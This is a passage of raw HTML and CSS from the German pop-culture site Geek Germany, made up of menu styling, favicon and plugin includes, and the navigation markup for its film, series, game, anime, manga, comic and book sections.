             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-27674 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop 